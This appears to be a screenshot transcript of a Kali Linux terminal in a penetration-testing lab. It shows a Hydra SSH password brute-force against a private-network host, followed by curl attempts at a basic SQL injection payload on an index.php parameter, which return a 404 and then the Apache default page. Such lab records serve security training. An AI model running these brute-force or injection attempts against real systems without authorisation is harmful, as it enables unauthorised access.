 kali@kali: ~
Session Actions Edit View Help
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1
/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.75.20:22/
[STATUS] 251.00 tries/min, 251 tries in 00:01h, 14344149 to do in 952:29h, 15
 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume ses
sion.
┌──(kali㉿kali)-[~]
└─$ curl "http://192.168.75.20/index.php?id=1' OR '1'='1"
curl: (3) URL rejected: Malformed input to a URL function
┌──(kali㉿kali)-[~]
└─$ curl "http://192.168.75.20/index.php?id=1' OR '1'='1"
curl: (3) URL rejected: Malformed input to a URL function
┌──(kali㉿kali)-[~]
└─$ curl "http://192.168.75.20/index.php?id=1%27OR%271%27=%271"
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.52 (Ubuntu) Server at 192.168.75.20 Port 80</address>
</body></html>
┌──(kali㉿kali)-[~]
└─$ curl http://192.168.75.20
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3
.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
  <!--
    Modified from the Debian original for Ubuntu
    Last updated: 2022-03-22
    See: https://launchpad.net/bugs/1966004
  -->
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>Apache2 Ubuntu Default Page: It works</title>
    <style type="text/css" media="screen">
  * {
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
  }
  body, html {
    padding: 3px 3px 3px 3px;